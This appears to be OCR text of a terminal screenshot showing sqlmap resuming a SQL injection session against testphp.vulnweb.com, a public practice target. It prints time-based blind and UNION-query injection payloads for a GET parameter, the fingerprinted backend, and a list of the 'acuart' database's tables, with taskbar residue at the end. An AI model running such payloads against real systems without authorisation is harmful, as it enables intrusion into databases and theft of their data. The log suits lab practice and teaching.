 admin@ip-172-31-46-103: ~
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey a
ll applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this progra
m
[*] starting @ 21:10:51 /2021-10-29/
[21:10:51] [INFO] resuming back-end DBMS 'mysql'
[21:10:51] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: test (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: test=query' AND (SELECT 9970 FROM (SELECT(SLEEP(5)))gmuV) AND 'aTFE'='aTFE
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: test=query' UNION ALL SELECT NULL,CONCAT(0x717a717071,0x77746a544c75624269454e51434450424646664f6956796445776b42704149787a41747074414
c4e,0x71706a7171),NULL-- -
---
[21:10:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[21:10:52] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+
[21:10:52] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 21:10:52 /2021-10-29/
root@ip-172-31-46-103:/home/admin#
21
30°C Parc ensolarado
POR
PTB2
18:11
29/10/2021
13